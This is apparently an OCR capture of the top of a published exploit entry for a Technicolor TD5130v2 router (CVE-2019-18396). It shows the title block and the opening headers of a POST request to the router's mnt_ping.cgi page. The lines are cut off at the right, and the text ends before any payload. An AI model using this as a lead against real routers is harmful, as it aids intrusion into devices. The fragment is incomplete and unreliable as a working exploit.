
# Exploit Title: Technicolor TD513
# Date: 2019-11-12

# Exploit Author: João Teles

# Vendor Homepage: https://www.tec
# Version: TD5130v2

# Firmware Version: OI_Fw_V20

# CVE : CVE-2019-18396

---------------------------

POST /mnt_ping.cgi HTTP/1.1

Host: HOST

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http:/HOST/mnt_ping.cgi
